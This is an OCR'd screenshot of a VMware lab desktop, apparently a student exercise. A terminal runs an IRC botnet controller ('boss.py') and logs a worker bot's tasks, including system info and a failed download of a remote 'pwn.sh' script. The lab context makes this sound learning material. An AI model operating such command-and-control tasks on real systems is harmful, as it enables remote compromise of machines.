 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.4-vmware-amd64
OWASP Broken Web Apps VM v1.2
Ubuntu 64-bit
Ubuntu 64-bit
Windows 10 x64
kali-linux-2023.1-vmware-amd64
Ubuntu162
Ubuntu
Home Ubuntu Ubuntu162 Windows 10 x64
Termina Terminal File Edit View Search Terminal Help 12:10 AM
keit@ubuntu: /usr/local/lib/python2.7/dist-packages/botnet
keit@ubuntu:/usr/local/lib/python2.7/dist-packages/botnet$ python boss.py -c kiet -n kiet -x kiet -s tngnet.nl.quakenet.org
2023-04-09 23:47:27,210 - INFO - Registering nick kiet
2023-04-09 23:47:27,210 - INFO - Authing as kiet
2023-04-09 23:47:27,912 - WARNING - Nick kiet already taken, trying kiet_83
2023-04-09 23:47:27,912 - INFO - Registering nick kiet_83
2023-04-09 23:47:28,177 - INFO - server ping: :1908509963
2023-04-09 23:47:36,722 - INFO - Registered
2023-04-09 23:49:13,763 - INFO - added worker [worker_64]
2023-04-09 23:50:14,401 - INFO - kiet authenticated successfully
2023-04-09 23:50:35,054 - INFO - task [1] received by worker worker_64
2023-04-09 23:50:36,227 - INFO - task [1] finished by worker worker_64
2023-04-09 23:50:36,227 - INFO - 1:worker_64:{'worker_64': 'procs -----------memory---------- ---swap-- -----io---- -system-- ------cpu-----\n r  b
   swpd   free   buff  cache   si   so    bi    bo   in   cs us sy id wa st\n 0  0      0 2656588  30220 992156    0    0   110   118   92  119 10
 1 80  9  0\n'}
2023-04-09 23:50:47,882 - INFO - task [2] received by worker worker_64
2023-04-09 23:50:48,519 - INFO - task [2] finished by worker worker_64
2023-04-09 23:50:48,519 - INFO - 2:worker_64:{'worker_64': 'myworker.py: Linux-4.15.0-45-generic-i686-with-Ubuntu-16.04-xenial, 32bit, ubuntu, 2.7.
12\n'}
2023-04-09 23:51:06,755 - INFO - task [3] received by worker worker_64
2023-04-09 23:51:07,316 - INFO - task [3] finished by worker worker_64
2023-04-09 23:51:07,316 - INFO - 3:worker_64:{'worker_64': 'failure: unable to fetch http://my-awesome-script.com/pwn.sh\n'}
2023-04-09 23:51:28,474 - INFO - task [4] received by worker worker_64
2023-04-09 23:51:29,050 - INFO - task [4] finished by worker worker_64
2023-04-09 23:51:29,050 - INFO - 4:worker_64:{'worker_64': 'failed to connect to some.fileserver.com\n'}
2023-04-09 23:51:41,999 - INFO - task [5] received by worker worker_64
2023-04-09 23:51:42,592 - INFO - task [5] finished by worker worker_64
2023-04-09 23:51:42,592 - INFO - 5:worker_64:{'worker_64': '[631]\n'}
2023-04-09 23:51:53,964 - INFO - task [6] received by worker worker_64
2023-04-09 23:51:54,244 - INFO - task [6] finished by worker worker_64
2023-04-09 23:51:54,244 - INFO - 6:worker_64:{'worker_64': ''}
2023-04-09 23:52:05,773 - INFO - task [7] received by worker worker_64
2023-04-09 23:52:06,328 - INFO - task [7] finished by worker worker_64
2023-04-09 23:52:06,328 - INFO - 7:worker_64:{'worker_64': '2023-04-09 23:52:05.567204\n'}
2023-04-10 00:09:55,553 - INFO - added worker [worker_34]
2023-04-10 00:10:21,887 - INFO - task [8] received by worker worker_34
2023-04-10 00:10:22,180 - INFO - task [8] received by worker worker_64
2023-04-10 00:10:22,456 - INFO - task [8] finished by worker worker_34
2023-04-10 00:10:22,457 - INFO - 8:worker_34:{'worker_64': '', 'worker_34': ''}
2023-04-10 00:10:22,457 - INFO - task [8] finished by worker worker_64
2023-04-10 00:10:22,457 - INFO - 8:worker_64:{'worker_64': '', 'worker_34': ''}
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
35°C Nhiều mây
ENG
2:10 PM
4/10/2023
1